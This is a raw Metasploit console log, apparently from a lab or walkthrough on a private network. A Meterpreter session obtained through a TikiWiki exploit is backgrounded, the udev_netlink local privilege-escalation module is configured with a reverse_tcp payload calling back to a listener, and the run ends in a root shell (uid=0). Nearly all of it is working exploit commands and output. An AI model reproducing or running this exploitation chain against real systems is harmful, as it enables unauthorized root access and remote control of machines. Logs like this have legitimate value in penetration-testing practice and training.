 Terminate channel 0? [y/N]  N
[-] core_channel_interact: Operation failed: 1
meterpreter > background
[*] Backgrounding session 12...
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > use exploit/linux/local/udev_netlink
msf5 exploit(linux/local/udev_netlink) > show options
Module options (exploit/linux/local/udev_netlink):
   Name        Current Setting  Required  Description
   ----        ---------------  --------  -----------
   NetlinkPID  2762             no        Usually udevd pid-1.  Meterpreter sessions will autodetect
   SESSION     10               yes       The session to run this module on.
Payload options (linux/x86/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.103    yes       The listen address (an interface may be specified)
   LPORT  4443             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Linux x86
msf5 exploit(linux/local/udev_netlink) > run
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.1.103:4443
[+] Found netlink pid: 2762
[*] Writing payload executable (207 bytes) to /tmp/oDHUKwknet
[*] Writing exploit executable (1879 bytes) to /tmp/ZdVwSMuZWy
[*] chmod'ing and running it...
[*] Sending stage (914728 bytes) to 192.168.1.12
[*] Meterpreter session 14 opened (192.168.1.103:4443 -> 192.168.1.12:49655) at 2019-02-09 23:12:06 +0100
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0